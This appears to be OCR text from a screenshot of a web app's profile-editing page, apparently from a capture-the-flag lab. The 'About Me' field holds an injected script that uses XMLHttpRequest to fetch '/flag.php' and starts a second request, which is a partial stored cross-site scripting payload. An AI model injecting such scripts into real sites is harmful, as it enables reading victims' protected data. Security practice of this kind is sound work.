 INHR
User Profile
Search...
5
Dashboard
User Profile
Search
Edit Profile
Complete your profile
Company (disabled)
Username
user1
Email address
First Name
Last Name
Address
City
Country
Postal Code
About Me
random.
<script>
var xhttp = new XMLHttpRequest();
xhttp.open("GET","/flag.php",false);
xhttp.send();
var x = new XMLHttpRequest();
PUBLISH PROFILE FOR APPROVAL
PREVIEW PROFILE
CEO / CO-FOUNDER
Alec Thompson
string...
FOLLOW